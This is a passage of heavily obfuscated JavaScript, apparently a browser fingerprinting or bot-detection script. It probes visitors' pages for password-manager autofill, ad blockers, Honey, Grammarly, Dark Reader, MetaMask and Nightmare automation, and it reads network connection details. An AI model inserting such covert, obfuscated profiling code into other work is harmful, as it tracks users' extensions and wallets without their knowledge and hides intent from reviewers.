'+_0x207715(0xc3e,0x14bd,0xca3,0x13fe)+'t]')&&(_0x483588[_0x207715(0xa80,0xb48,0x255,0x1164)+_0x189b0d(0xb18,0x3e1,0x55c,0x6d5)][_0x189b0d(0x9f0,-0x3ce,0x97d,0x287)]=-0xa6*0x4+0x88f+-0x6d*0xe,_0x2a7933['pmSupport']|=this['extensionB'+_0x189b0d(0x5d9,0x42a,-0x3d6,-0x7b)][_0x189b0d(-0x14f,0x2ff,0x6af,0x287)]);}),_0x172ab4[_0x5127e1(0xc33,0x8ee,0x115d,0xf66)]((_0x1fa675,_0x4825e8)=>{function _0x2cfcc9(_0x1a2d34,_0x5bbd6b,_0x2a8168,_0x4ff043){return _0x4fc1ed(_0x1a2d34-0x106,_0x2a8168-0x3ae,_0x5bbd6b,_0x4ff043-0x1ae);}function _0x4ca0ac(_0x3f0edc,_0x2a0e52,_0x13e08f,_0x15d533){return _0x4fc1ed(_0x3f0edc-0x150,_0x3f0edc-0x25b,_0x15d533,_0x15d533-0x4e);}if(_0x4ca0ac(0x4bc,-0x1d1,-0x18e,0xcb2)===_0x2cfcc9(0x8e2,0x10e1,0xf17,0x1718))_0xb0ae35[_0x4ca0ac(0x1126,0x17d3,0xa25,0x1127)]('Focus\x20test'+_0x2cfcc9(0xd03,0x106c,0xff2,0xf81)+_0x2cfcc9(0x27a,0x446,0xac2,0x126f)+_0x2cfcc9(0xaaf,0x142f,0x102f,0x181e)+'ection...'),_0x3beca7[_0x2cfcc9(-0x255,0xa9a,0x52c,0x70b)+_0x4ca0ac(0xdcb,0x131c,0x1349,0xafc)+_0x2cfcc9(0x1a30,0xd5f,0x15a3,0xce1)]();else{const _0x5f5995={};_0x5f5995['passive']=!![],this[_0x4ca0ac(0xab1,0x629,0xf81,0xa2b)+'er'][_0x4ca0ac(0xee6,0xce5,0x1616,0x106a)+'r'](_0x1fa675,_0x2cfcc9(0x17a9,0x1225,0x15b8,0x1392),_0x5b5180=>{function _0x41de94(_0x533c30,_0x11306f,_0xbdc5dd,_0xfcabd6){return _0x4ca0ac(_0x11306f- -0xe,_0x11306f-0x77,_0xbdc5dd-0x37,_0xbdc5dd);}function _0x2b3459(_0x18ae4a,_0x119494,_0x4bc561,_0x584507){return _0x4ca0ac(_0x4bc561-0x2e,_0x119494-0x1cc,_0x4bc561-0x11c,_0x119494);}if(!this[_0x41de94(0x712,0xadb,0xd7e,0xbb8)]&&_0x5b5180[_0x2b3459(0x9ff,0xf7a,0xa70,0xcde)]['value']&&_0x5b5180[_0x41de94(0x86e,0x420,0x9f8,0x5d3)]===null){_0x5994e3[_0x2b3459(0xcdf,0x1381,0x1154,0x14c2)](_0x41de94(0xb99,0x12f2,0x1227,0x138c)+_0x41de94(0xd26,0x118f,0xf0f,0x1531)+_0x41de94(-0x2c9,0x45e,0xcae,0x9d2)+_0x41de94(0xed3,0xf60,0x131f,0x14e8)+_0x2b3459(0x1494,0xf53,0xc1c,0xe9d)+_0x4825e8+':\x20'+(_0x1fa675[_0x2b3459(0xc05,0x17cb,0x130f,0x1904)]||_0x1fa675['id']||_0x1fa675[_0x2b3459(0xf59,0xbdd,0x10aa,0x15ac)])+(_0x2b3459(0xa36,0xc4e,0x561,0xc01)+_0x2b3459(0x6a9,0x4bc,0xd06,0x14ef))+_0x5b5180[_0x2b3459(0x255,-0x47,0x45c,0xa8d)]);const _0x47fde3=_0x5b5180[_0x41de94(0x559,0xa34,0xc86,0x674)][_0x2b3459(0x1386,0xc86,0x13b2,0x19db)](':autofill'),_0x6454b2=_0x5b5180[_0x2b3459(0x395,0x10af,0xa70,0xd60)][_0x41de94(0xda1,0x1376,0xedb,0x1707)](_0x2b3459(0x150c,0x17f4,0xf98,0xc98)+_0x41de94(0x7c1,0xf4a,0xa83,0xfff)),_0x582e08={};_0x582e08[_0x41de94(0xc24,0x13be,0x19ad,0x1be2)]=_0x47fde3,_0x582e08[_0x2b3459(0x17d7,0xe77,0xf98,0xead)+_0x41de94(0x1370,0xf4a,0x158e,0x1496)]=_0x6454b2,_0x5994e3['info'](_0x41de94(0x14d2,0x12f2,0x1036,0x10a3)+_0x2b3459(0x278,0x8d1,0x977,0x183)+_0x41de94(0x12ec,0x13dd,0x147a,0x12dc)+_0x4825e8+(_0x2b3459(0x3c1,0x712,0x6ab,0x5ae)+'asses\x20afte'+_0x41de94(0xf74,0xe78,0x610,0x998)),_0x582e08),(_0x6454b2||_0x47fde3)&&(_0x5994e3[_0x2b3459(0x13c7,0xc47,0x1154,0xd60)](_0x41de94(0xec4,0x12f2,0x19e5,0xd51)+'imation]\x20*'+_0x2b3459(0xef3,0x173e,0x1055,0x8ba)+'ING:\x20WebKi'+_0x2b3459(0xd5b,0x186c,0x137b,0xd40)+_0x41de94(0xfd2,0xf60,0x6af,0x6f2)+'via\x20input\x20'+_0x2b3459(0xfa9,0x67f,0x7f4,0x19c)+_0x2b3459(0x9d0,0xaca,0xc56,0xcf1)+'lass\x20on\x20fi'+'eld\x20'+_0x4825e8+':\x20'+(_0x1fa675[_0x41de94(0x160e,0x12d3,0xdb4,0x10d5)]||_0x1fa675['id']||_0x1fa675['type'])+_0x2b3459(0xe06,0x1903,0x129d,0x144c)),this['_markPMDet'+_0x2b3459(0x1548,0x101b,0x10a9,0x1075)]('webkit',-0x161e+-0xb6b*0x3+0x3a5f*0x1));}},_0x5f5995,_0x2cfcc9(0x13c4,0x7e4,0xafe,0xae7)+'on');}}),_0x5994e3[_0x4fc1ed(0x1060,0xffa,0xd35,0x1441)](_0x4fc1ed(0xc60,0x10a5,0x1716,0xdba)+'imation]\x20W'+_0x5127e1(0x9e,0x9be,0x854,0xbb4)+_0x4fc1ed(0x13fb,0xf34,0xeda,0x76b)+_0x4fc1ed(0xfe0,0x107a,0xc4d,0x135e)+_0x5127e1(0x7ae,0x6b3,0x9f8,0x347)+_0x4fc1ed(0x11c0,0x12ae,0x160b,0x1a70));}}catch(_0x410264){_0x5994e3['error'](_0x4fc1ed(0xd00,0x10a5,0xe1a,0xdd1)+_0x4fc1ed(0xae4,0xeed,0x997,0xf0e)+_0x5127e1(0x507,0x1d5,0x2b2,-0x56b)+':',_0x410264[_0x5127e1(-0x3b,0x1cd,0x87b,0x49a)]);}else _0x218109(_0x4fc1ed(0x86e,0x7d4,0xeb8,0x7c5)+_0x5127e1(0x6f2,-0x520,0x350,0x642)+'ailable:',_0x32f75d);}[_0x340362(-0x1e,-0x274,0x488,0x313)+_0x3f02f1(0xf36,0x131f,0xf12,0xaa6)+_0x3f02f1(0x77e,0x979,0xfb8,0x1437)](){function _0x5786ec(_0x4d4322,_0x9463c9,_0x9bf433,_0x29de5a){return _0x3f02f1(_0x4d4322-0x3f,_0x29de5a,_0x9463c9- -0x269,_0x29de5a-0xa2);}function _0x30e150(_0x55d743,_0x58cc15,_0x183411,_0x51072f){return _0x340362(_0x55d743-0x54,_0x51072f,_0x183411-0xd0,_0x55d743-0x519);}if('DYxxI'!=='Netao')try{_0x30e150(0x141b,0x1542,0x1ce1,0x17e5)==='DyiCw'?(this[_0x5786ec(-0x5fa,0x231,-0x479,0x8c3)+_0x30e150(0x10a1,0x12d7,0xb08,0x18e8)](),this['_detectHon'+'ey'](),this[_0x5786ec(0x71f,0xf42,0xbd3,0x1013)+'lockers'](),this['_detectDar'+_0x30e150(0x11e8,0x16c1,0x12b1,0x1762)](),this[_0x5786ec(0x13c4,0xe8d,0x100c,0x7c8)+_0x30e150(0x122a,0x1805,0x1a89,0xbc8)](),this['_detectUBl'+_0x5786ec(-0x128,0x503,0x89d,-0x77)](),this[_0x5786ec(0x51e,0xd95,0x1197,0x81b)+'NViewer']()):(_0x479a4c[_0x30e150(0x1483,0x189c,0x1a98,0xcbc)](_0x30e150(0x100c,0x84f,0xcfd,0x167a)+_0x5786ec(-0x7dc,-0x4a,0x32d,-0x671)+_0x30e150(0xd46,0x125a,0x734,0x9c5)),this[_0x30e150(0x605,0xb54,0x343,0x7bf)](_0x30e150(0xa61,0x231,0x1164,0x2a0),'high'));}catch(_0x3d1c2a){}else{const _0x434691=[];_0x2e7cde['__nightmar'+'e']&&(_0x434691[_0x30e150(0x1483,0x1bcd,0xe68,0x1a2e)](_0x5786ec(0x5e0,0x7e0,0xc49,0x630)+_0x5786ec(0x4fb,0x3bf,-0x121,0x903)),this[_0x5786ec(0xf3,-0x89,0x7cd,-0x6e8)]('nightmare','high')),_0x4147c2[_0x5786ec(-0x70e,-0x11a,-0x649,0x73e)]&&(_0x434691[_0x5786ec(0x15a6,0xdf5,0xa52,0xa67)](_0x5786ec(0x640,0x7e0,0x4d2,0x2f0)+_0x5786ec(0xd36,0x930,0x1172,0xae0)),this[_0x5786ec(0x1c5,-0x89,0x81f,0x4e9)](_0x30e150(0x574,0x3e3,0x473,0x8bc),_0x30e150(0x110b,0x1556,0x10bb,0xab2))),_0x434691[_0x30e150(0x169f,0x12ba,0x1693,0xec3)]>0x1b88+0x1c5e+-0x37e6&&this[_0x30e150(0xa99,0xe4b,0xa52,0xe2a)+'tor']('nightmare',_0x30e150(0x1443,0x1b35,0xd7f,0x1212)+_0x5786ec(0xa99,0xb82,0x636,0xc34)+':\x20'+_0x434691[_0x5786ec(-0xa1,-0x13,-0x59b,0x698)](',\x20'));}}[_0x340362(-0x3e1,0x6a2,0xb11,0x3a6)+_0x3f02f1(0xdb2,0x106a,0xc7c,0x143c)](){function _0x3eea7c(_0x546fee,_0x208ae3,_0x6a1541,_0x470840){return _0x3f02f1(_0x546fee-0x15f,_0x546fee,_0x6a1541- -0x245,_0x470840-0x35);}function _0x39103c(_0x23ae0a,_0x3425e5,_0x199307,_0x469884){return _0x3f02f1(_0x23ae0a-0x172,_0x469884,_0x23ae0a-0x15e,_0x469884-0xa8);}try{if(document[_0x39103c(0xde6,0x132e,0x10fc,0x114c)+'tor'](_0x3eea7c(0xa17,-0xdf,0x730,0xe99)+_0x3eea7c(0x12a3,0x10de,0xe9b,0xf44))||document[_0x39103c(0xde6,0xba1,0x7bf,0x518)+_0x39103c(0x1027,0x138e,0x1321,0xb15)](_0x39103c(0x2d4,-0x469,0x53f,-0x470)+_0x39103c(0xfeb,0x129f,0x117a,0x1219))||document[_0x39103c(0xde6,0x1230,0x1203,0x871)+_0x3eea7c(0x1017,0xe62,0xc84,0xad2)](_0x3eea7c(0x100,0x109,0x46e,0x141)+_0x39103c(0xf7c,0x119b,0xfab,0x8ed)+_0x39103c(0x4dc,0xd4c,0x115,0x357))){if('AwSRw'==='jjnQC'){_0x2bd38e[_0x39103c(0xd3e,0x95d,0xfae,0x14bd)+_0x39103c(0xaef,0xd1b,0x420,0x115f)][_0x39103c(0x75e,0x221,0xce2,0xd72)]=0x1dd2+-0x1*0x2705+0x934;!_0x24564b[_0x3eea7c(-0x48e,0xbf,0x2d8,0x1fc)+_0x39103c(0x549,0x120,0x145,0xbdb)]['commonExte'+_0x39103c(0xb89,0x144c,0x43c,0x745)][_0x3eea7c(0x105e,0xfd5,0xd0a,0xe3a)](_0x39103c(0x75e,0xb6f,0xc37,0x773))&&_0x29350b[_0x39103c(0x67b,0x453,0xd6,0xcbc)+_0x3eea7c(0x167,0x582,0x1a6,-0x2f)][_0x39103c(0x970,0xba1,0x1d0,0x150)+'nsions']['push'](_0x3eea7c(0x445,0x253,0x3bb,-0x267));return;}else{_0x28b914['desktop_af'+'plugins']['grammarly']=-0xdbc+0x20ea+-0x132d;!_0x28b914[_0x3eea7c(-0x429,-0x5ff,0x2d8,0x40)+_0x3eea7c(-0x30,-0x13b,0x1a6,0x5fc)][_0x3eea7c(0x92b,0xa78,0x5cd,0x6e3)+'nsions'][_0x39103c(0x10ad,0x1473,0x9c3,0x188b)](_0x3eea7c(0xc93,0x406,0x3bb,0xa93))&&_0x28b914[_0x39103c(0x67b,0x3f7,-0x139,0x544)+_0x3eea7c(-0x263,0x621,0x1a6,0x6b6)]['commonExte'+'nsions'][_0x39103c(0x11bc,0x1143,0x166a,0x158d)]('grammarly');return;}}const _0x5ecc53=document['querySelec'+_0x39103c(0x1175,0xe26,0x1988,0x1097)](_0x39103c(0x1134,0x1478,0x971,0x1047)+'=\x22text\x22],\x20'+_0x39103c(0xcb6,0x13c1,0x155c,0x436));for(const _0x54af1b of _0x5ecc53){if(_0x54af1b[_0x3eea7c(0x5a6,0x134,0x4f9,-0x229)+'te'](_0x39103c(0x89d,0xe84,0xb26,0x70e))||_0x54af1b['hasAttribu'+'te'](_0x39103c(0x89d,0x9df,0x462,0x93a)+_0x3eea7c(-0x79f,-0x387,-0x36,-0x14d))||_0x54af1b['hasAttribu'+'te'](_0x3eea7c(0xcf2,0xe14,0x730,0x50b)+_0x39103c(0x443,-0x450,-0x88,-0x4e)+'id')){_0x28b914[_0x3eea7c(0x7c1,0x1146,0x99b,0xc4f)+_0x3eea7c(0x40c,0xe20,0x74c,0x55f)][_0x3eea7c(-0x51b,0xaad,0x3bb,0x73f)]=-0x1*-0x24d7+0x1ad5+-0x713*0x9;!_0x28b914[_0x3eea7c(0xb79,0x4,0x2d8,0x11d)+'ata'][_0x3eea7c(0x2de,-0x28f,0x5cd,-0x127)+_0x3eea7c(0x424,0x5a,0x7e6,0xb59)][_0x39103c(0x10ad,0xc49,0x1478,0x10db)](_0x39103c(0x75e,0xc5a,0xc3a,0x8a9))&&_0x28b914['extensionD'+_0x3eea7c(-0x72e,-0x577,0x1a6,-0x27)][_0x3eea7c(0x5be,0x4d9,0x5cd,0xea5)+_0x3eea7c(0x438,0xce4,0x7e6,0x2b5)][_0x39103c(0x11bc,0x12b6,0x1532,0x1856)](_0x39103c(0x75e,0x102e,0xfa,0x266));return;}}}catch(_0x2e0a86){}}[_0x340362(-0x1b8,-0x5c1,0x9c,-0x1)+'ey'](){function _0x12e6fa(_0x438fb7,_0x177977,_0x220ff7,_0x2d3ae6){return _0x340362(_0x438fb7-0x171,_0x177977,_0x220ff7-0x1d8,_0x220ff7-0x33b);}function _0x13c871(_0xcf01ac,_0x1ab09,_0x51e1f9,_0x5f0db5){return _0x3f02f1(_0xcf01ac-0x12,_0x51e1f9,_0xcf01ac- -0xd6,_0x5f0db5-0x19f);}if(_0x13c871(0x70e,0xc3c,0xd0f,0x875)==='IYnYa')try{(document[_0x13c871(0xbb2,0x5a7,0x11ea,0x717)+'tor'](_0x13c871(0x1070,0xe43,0x1750,0x156a)+_0x13c871(0xf81,0x13c5,0xee9,0xbd7)+_0x13c871(0xafb,0x44f,0xca7,0x12db))||document[_0x12e6fa(0x1235,0x1789,0xecf,0x822)+_0x13c871(0xdf3,0xcea,0xc40,0xbf3)](_0x12e6fa(0x17f8,0xf60,0x138d,0x171a)+'oney]')||document['querySelec'+_0x12e6fa(0x1749,0x103f,0x1110,0x168c)]('div[data-h'+_0x12e6fa(0x1639,0x8db,0x1162,0xd42)+_0x12e6fa(0xd76,-0x46,0x6f1,0x4d0)+'d]'))&&(_0x28b914[_0x13c871(0xb0a,0x3a4,0x7e6,0x82a)+_0x13c871(0x8bb,0x429,0xc11,0xf7a)]['honey']=0x2*-0x94+0x1cba+0x1*-0x1b91,_0x28b914[_0x13c871(0x881,0xcaf,0xc9a,0x1130)]|=this[_0x12e6fa(0x155,0x2e5,0x4fc,0x2ba)+_0x12e6fa(0x940,-0x3d9,0x488,-0x35e)][_0x13c871(0x46d,0xc6,0x55b,-0x3f8)]);if(document[_0x13c871(0xbb2,0xb3d,0x13c1,0x3a3)+_0x13c871(0xdf3,0x1291,0xee1,0x10d8)](_0x13c871(0xe82,0xb5f,0x75f,0xc4b)+_0x13c871(0xcc8,0x10cc,0xe7b,0x440)+'t]')){if('XxNkn'!=='XxNkn'){const _0x1b5aed=_0x2994c2[_0x12e6fa(0x992,-0x283,0x4be,0x5c8)][_0x13c871(0x2c8,0x532,0x8f9,-0xb5)](0x1072+0x7*0x31f+-0x264b,_0x288e2e[_0x12e6fa(0x2d6,0x623,0x4be,0x42e)]['lastIndexO'+'f']('/')+(0x49*-0x2b+0xebb*-0x1+0x1*0x1aff));_0x17407e=_0x1b5aed+('emailverif'+'y.min.js'),_0x357b27['info'](_0x12e6fa(0xa6a,0xe6c,0xfd1,0x80a)+_0x12e6fa(0x83f,0x103d,0x10c8,0xc03)+_0x12e6fa(0x321,0x115,0x697,-0x14b)+_0x13c871(0xeb0,0xf95,0xb5f,0x1223)+_0x12e6fa(0x1268,0x6d7,0xc4a,0x1433)+'th\x20as\x20jscr'+_0x12e6fa(0xb9f,0x56d,0xa75,0x12eb),_0x444c11);}else _0x28b914[_0x13c871(0xb0a,0x3ca,0xdd6,0xbd9)+'plugins'][_0x13c871(0x46d,-0xad,-0x18a,0x96e)]=0x115*-0x10+-0x1*0x1fc9+0x311a,_0x28b914[_0x12e6fa(0x493,0xcff,0xb9e,0xc7d)]|=this[_0x12e6fa(0x55,0x140,0x4fc,0xa79)+_0x13c871(0x16b,0x460,0x539,0x43)][_0x12e6fa(0xacd,0x526,0x78a,0xf80)];}}catch(_0x53863d){}else{const _0x5864a0={..._0x265ccf};return _0x5864a0['passive']=!![],_0x5864a0;}}['_detectAdB'+_0x3f02f1(0x10ad,0xf5d,0xfa9,0x1165)](){function _0x4040f5(_0x23e46c,_0x545045,_0x17773a,_0x423bc5){return _0x3f02f1(_0x23e46c-0x140,_0x545045,_0x23e46c-0x332,_0x423bc5-0x7d);}function _0x4472b3(_0x478584,_0x11d7e5,_0x1b2094,_0x65cc1d){return _0x340362(_0x478584-0xe3,_0x1b2094,_0x1b2094-0x143,_0x11d7e5-0x46f);}if(_0x4040f5(0x1370,0xa95,0x134f,0x121d)==='FJTDp')try{if(document['querySelec'+_0x4472b3(0x105b,0x1244,0x1100,0x13a3)](_0x4472b3(0x1585,0x1530,0xe56,0x155f)+_0x4040f5(0xe8e,0x804,0x89a,0xabf))||document[_0x4040f5(0xfba,0x17a1,0x730,0x15a1)+_0x4040f5(0x11fb,0x14d1,0xda8,0xdf7)](_0x4472b3(0x2f7,0x984,0x9c5,0x329)+_0x4040f5(0x830,0xb67,0x60e,0x64e))||document['querySelec'+_0x4040f5(0x11fb,0xbea,0x1a6d,0x18f8)](_0x4472b3(0x18cb,0x11d0,0xb9a,0x124f)+_0x4040f5(0x730,0x852,0xab2,0xcd8))){if(_0x4040f5(0xc7c,0x49b,0x13be,0xd70)===_0x4040f5(0xc7c,0x13f7,0x70f,0x1135)){_0x28b914[_0x4040f5(0xf12,0x146b,0x910,0x16be)+_0x4040f5(0xcc3,0x1089,0x8fe,0x11b9)][_0x4040f5(0xcaa,0x11f0,0x14fd,0xca6)]=-0xa49+-0xfb*0x1+0x1*0xb45,_0x28b914[_0x4040f5(0xc89,0x8ab,0x4d1,0xfbb)]|=this[_0x4472b3(0xa92,0x630,0x15c,-0x15f)+'itFlags']['adblock'];return;}else _0xa949e9[_0x4472b3(0x942,0xf5b,0x1742,0xb70)+_0x4040f5(0xcc3,0x12c2,0xc5f,0x1443)][_0x4040f5(0x657,0xc99,0x34,0x519)+'ons']=0x45*-0x43+0xabc+0x754,_0x16578d[_0x4472b3(0xe97,0xcd2,0xe5f,0xbce)]|=this['extensionB'+_0x4040f5(0x573,0x35a,0xa25,0x2f8)][_0x4472b3(-0x100,0x6a0,0xb5d,0xdf1)+_0x4472b3(0x1a1a,0x1333,0xb22,0x17c3)],_0x521443['extensionD'+'ata'][_0x4040f5(0x11d8,0xca1,0x16da,0x1842)+_0x4472b3(0xa65,0xecb,0x9ed,0xeb5)]=!![],this[_0x4040f5(0x14f2,0xdbe,0x1d83,0x1a9a)+_0x4040f5(0x13a1,0xdd1,0x1557,0xf87)]=!![];}const _0x4f2a7a=document[_0x4040f5(0x81f,0x90c,-0x4e,0xd5f)+_0x4472b3(0xae5,0x126f,0x16fa,0x114e)]('div');_0x4f2a7a[_0x4040f5(0x732,0xc67,0x3a9,0xecc)]=_0x4040f5(0x668,0xc26,-0xdd,0x22d)+_0x4472b3(0xf32,0x7a9,0xff1,0x1075)+_0x4472b3(0xd6d,0xd9c,0x652,0xe3a)+'lacement\x20c'+'arbon-ads',_0x4f2a7a[_0x4472b3(0x185d,0x119b,0x146f,0x10cc)]=_0x4472b3(0x1356,0x131a,0xd50,0x121a),_0x4f2a7a[_0x4040f5(0x111e,0xac8,0xf84,0xa0f)][_0x4472b3(0x97e,0xbee,0x14c5,0x819)]=_0x4472b3(0x1853,0x148c,0xc72,0x15ba)+_0x4040f5(0x52b,0x988,0x8e9,0x7c5)+'ft:-9999px'+_0x4472b3(0x465,0x480,0x62b,0xb2c)+'px;height:'+_0x4040f5(0xeaa,0xaf4,0xa70,0x866)+_0x4472b3(0x1898,0x13c8,0xf36,0x123b),document['body']['appendChil'+'d'](_0x4f2a7a),setTimeout(()=>{function _0x2d9c01(_0x38a338,_0x2556f0,_0x2b2175,_0x5e50b8){return _0x4040f5(_0x2b2175- -0x610,_0x2556f0,_0x2b2175-0x114,_0x5e50b8-0x1c1);}function _0x1d1413(_0x260037,_0x27733f,_0x514a33,_0x46fcf9){return _0x4040f5(_0x260037-0x42,_0x27733f,_0x514a33-0x1b5,_0x46fcf9-0x15c);}if(_0x2d9c01(0xf1f,0xd0f,0xcb3,0x1403)===_0x1d1413(0x1305,0x16aa,0x1a96,0x19b5)){const _0x177786=_0x4f2a7a['offsetHeig'+'ht']===-0x125+0x5ae*0x5+0x1b41*-0x1||_0x4f2a7a[_0x1d1413(0x879,0xb9a,0xee6,0xcfe)+'nt']===null||window[_0x1d1413(0x76a,0xa52,0xaa8,0xa2b)+'dStyle'](_0x4f2a7a)[_0x1d1413(0xc9d,0xd3b,0x91f,0x90b)]===_0x2d9c01(0x249,-0x6bb,-0x19b,-0x754)||window[_0x2d9c01(0x616,-0x741,0x118,0x9a5)+_0x1d1413(0xe4c,0x11bf,0x1408,0x9a9)](_0x4f2a7a)[_0x2d9c01(0x7d3,0xcee,0x539,0x3c8)]===_0x2d9c01(0x3c0,-0x1b1,0x684,0xd81);_0x177786&&('Qpvnz'===_0x1d1413(0xf70,0xfb7,0x105f,0x165f)?_0x219f65['info'](_0x1d1413(0x11ba,0xf10,0x9d6,0x1a2e)+_0x5828e4+'\x20('+_0x3848a4+(_0x1d1413(0x866,0xe06,0x7dd,0x1d1)+_0x2d9c01(0xace,0x803,0x86e,0x725)+'ta')):(_0x28b914[_0x1d1413(0xf54,0xafd,0xa5b,0xef4)+'plugins']['adblock']=0xb87*-0x1+0x411+0x777,_0x28b914[_0x2d9c01(0x2d2,0x984,0x679,0xdc9)]|=this[_0x2d9c01(-0x4a9,0x513,-0x29,-0x4df)+_0x2d9c01(0x1d,0x571,-0x9d,0x611)]['adblock'])),_0x4f2a7a[_0x2d9c01(0x1574,0x751,0xd62,0x135b)]&&_0x4f2a7a[_0x1d1413(0x13b4,0x195c,0xba4,0xf0e)][_0x2d9c01(0x110c,0x143f,0xc4a,0x1243)+'d'](_0x4f2a7a);}else _0x505ead['extensionD'+_0x1d1413(0x75f,0xa72,0x63,0x9aa)][_0x2d9c01(-0x27b,-0x384,0x534,0xd42)+_0x2d9c01(0x4a3,0xa3a,0x74d,0xa94)][_0x2d9c01(0x152f,0x1288,0xd80,0x10fa)](_0x2d9c01(0x25d,-0x17d,0x457,-0x296)+'eSecurity');},-0x6c2+0x5*-0x3f5+0x23*0xc5);}catch(_0xc73a80){}else return!![];}[_0x340362(0x28d,0xb20,0x547,0x7d6)+_0x340362(0x598,0x69e,0x13e2,0xccf)](){function _0x28566e(_0x406227,_0xb7a16c,_0x2db8a9,_0x2ccfd6){return _0x340362(_0x406227-0x46,_0xb7a16c,_0x2db8a9-0x13b,_0x406227- -0xec);}function _0x48d9e5(_0x1aa4c7,_0x3dbf95,_0x35e3a3,_0x2dac5e){return _0x340362(_0x1aa4c7-0x2f,_0x3dbf95,_0x35e3a3-0xdf,_0x35e3a3-0x149);}try{(document[_0x48d9e5(0x784,0x1514,0xcdd,0xb52)+_0x48d9e5(0xb81,0x174f,0xf1e,0xd9e)](_0x28566e(0xa47,0x10b6,0xbb1,0xb39)+_0x28566e(0x90d,0x6d0,0xd9d,0x9ab)+_0x48d9e5(0x119a,0x12ae,0x9d5,0x6c4))||document['querySelec'+_0x28566e(0xce9,0x1446,0xe1b,0xc15)](_0x48d9e5(-0x458,0x210,0x294,-0x1ca)+'stylesheet'+_0x28566e(0x790,0xb76,0xa14,0x42a)+_0x48d9e5(0x861,0x9d0,0xa60,0x123e)+'\x22]')||document['documentEl'+_0x28566e(0x308,-0x420,-0x6e,0xb48)][_0x48d9e5(0xfea,-0x132,0x793,0xdf2)+'te'](_0x48d9e5(0x154f,0x130b,0x1064,0xc3e)+_0x28566e(0xffd,0x1243,0x8d1,0x1303)))&&(_0x28b914['desktop_af'+_0x48d9e5(0x10a2,0x4aa,0x9e6,0xfc3)]['darkReader']=-0x25e1+-0x1442+0x7a*0x7a,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x534,0x133,0x905)+'itFlags']['darkReader']);const _0x5b6e0d=document[_0x48d9e5(0x500,0xcec,0xcdd,0xd1b)+'torAll']('style');for(const _0x1b03db of _0x5b6e0d){if(_0x1b03db[_0x48d9e5(-0x3cd,-0x1a5,0x164,0x73d)+'t']&&_0x1b03db[_0x28566e(-0xd1,-0x66e,-0x2f7,-0x2a9)+'t']['includes']('darkreader')){_0x28b914[_0x28566e(0xa00,0x219,0xa3b,0x665)+_0x48d9e5(0xc51,0x101f,0x9e6,0xcb3)][_0x28566e(0x920,0xdcc,0x42e,0xcc2)]=0x2*-0xb5e+-0x132e*0x1+-0x93*-0x49,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x7d6,-0x15,0x425)+_0x28566e(0x61,-0x55c,0x583,-0x725)][_0x48d9e5(0x13a4,0x13c3,0xb55,0x1232)];break;}}}catch(_0xec34f9){}}[_0x3f02f1(0x195a,0xee7,0x10f6,0x1998)+_0x3f02f1(0x1381,0xdb9,0xe05,0x1632)](){function _0x3bf9b1(_0x21d030,_0x2b1779,_0x3bbabd,_0x1abd22){return _0x340362(_0x21d030-0x14,_0x2b1779,_0x3bbabd-0x21,_0x1abd22-0x50d);}function _0x80230(_0x383381,_0x5d33bc,_0x14dda9,_0x2eac37){return _0x340362(_0x383381-0x2b,_0x14dda9,_0x14dda9-0x90,_0x2eac37-0x22e);}if(_0x3bf9b1(0x1c59,0x1c47,0x1bf6,0x1537)!==_0x80230(0x5b6,0xe14,0x9f,0x55c))try{typeof window[_0x80230(-0x6f,0x28f,0xb96,0x7a2)]!==_0x80230(0xf1b,0x127b,0xdd5,0xf39)&&(window[_0x80230(0x4dc,0xea1,0x86d,0x7a2)]['isMetaMask']&&(_0x28b914[_0x3bf9b1(0xd52,0x1057,0x1017,0xff9)+_0x3bf9b1(0x561,0xac6,0x81b,0xdaa)][_0x80230(0x1787,0x6d7,0x13fa,0xf4b)]=-0x89f+0xfba+-0x71a,_0x28b914['pmSupport']|=this['extensionB'+_0x3bf9b1(0x86a,0xdbb,0x895,0x65a)][_0x3bf9b1(0x141c,0x1749,0x1089,0x122a)])),(document['querySelec'+_0x80230(0x7be,0x740,0xe62,0x1003)](_0x80230(0xca0,0x16b1,0x1a41,0x12d5)+_0x3bf9b1(0xbfe,0x15b8,0x13b4,0x109b)+_0x3bf9b1(0x8ec,0x1877,0xa74,0x1124)+_0x80230(-0x326,0x642,0x3a2,0x2b6))||document[_0x3bf9b1(0x192a,0x134b,0x11d1,0x10a1)+_0x80230(0x166b,0xfb1,0x1024,0x1003)](_0x3bf9b1(0x10f,0xca2,0xfa,0x65f)+_0x80230(0x1db,0xfe,0x4b0,0x7f2)+'k\x22]'))&&(_0x28b914[_0x80230(0x4a3,0xbaa,0xcf5,0xd1a)+_0x80230(0x7ff,0x25c,0x9a1,0xacb)][_0x3bf9b1(0x15b3,0xd5d,0x187c,0x122a)]=0x529*-0x3+0x7*0x4f7+-0x1345,_0x28b914[_0x80230(0x85c,0xf3d,0x652,0xa91)]|=this['extensionB'+'itFlags'][_0x3bf9b1(0xdc1,0x11d1,0x10b7,0x122a)]);}catch(_0x4503f0){}else{if(_0x80230(0xdc9,0x1644,0x13f9,0x10c7)in _0x225a9e||_0x80230(0x1240,0x84f,0x958,0xf7a)+'ion'in _0x545e8d||_0x3bf9b1(0x2a0,-0x88,0x6ee,0x5ba)+_0x3bf9b1(0xba9,0x1774,0x174a,0x1149)in _0x48e088){const _0x483a50=_0xbffc1[_0x80230(0x86d,0x149b,0xe86,0x10c7)]||_0x4e5752[_0x80230(0xd20,0x1362,0xb0e,0xf7a)+'ion']||_0x2f602f['webkitConn'+_0x80230(0x1538,0xf00,0x9e7,0xe6a)],_0x12a8a2={};_0x12a8a2['effectiveT'+_0x3bf9b1(0x14ef,0x19e3,0x15ad,0x1652)]=_0x483a50[_0x3bf9b1(0x7bd,0x8af,0xb06,0x668)+_0x3bf9b1(0x1a76,0x1502,0x1a0c,0x1652)]||'unknown',_0x12a8a2[_0x80230(0x707,-0x1f,0x9d9,0x4ce)]=_0x483a50['downlink']||0x2588+-0x3d2+-0xa*0x35f,_0x12a8a2['downlinkMa'+'x']=_0x483a50[_0x80230(0x9ba,0xa8a,0x1bb,0x79d)+'x']||-0x641+0x1536+-0x7*0x223,_0x12a8a2[_0x3bf9b1(0xe26,0x698,0x588,0x7ba)]=_0x483a50[_0x80230(0x7b7,0xa3e,0x10e,0x4db)]||-0x1f7*0xf+0x9*0x429+-0x22*0x3c,_0x12a8a2[_0x80230(0x1a6,0xd3,-0x113,0x65c)]=_0x483a50[_0x3bf9b1(0x3d7,0x2aa,0x25f,0x93b)]||![],_0x12a8a2[_0x80230(0x1355,0xc47,0xbb5,0xf0c)]=_0x483a50['type']||_0x80230(0x173a,0x18b8,0x9e6,0x